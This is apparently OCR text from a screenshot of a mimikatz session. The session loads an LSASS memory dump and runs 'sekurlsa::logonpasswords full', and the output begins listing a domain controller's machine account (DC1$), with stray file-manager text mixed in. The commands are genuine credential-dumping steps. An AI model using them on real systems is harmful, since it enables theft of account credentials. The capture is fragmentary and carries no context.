 mimikatz # sekurlsa::minidump lsass.dump.dmp
Switch to MINIDUMP : 'lsass.dump.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dump.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC1$
katz x64
y Share with New folder
Name Date modified Type Size
lsass.dump.dmp 4/1/2016 4:52 PM DMP File
安全先师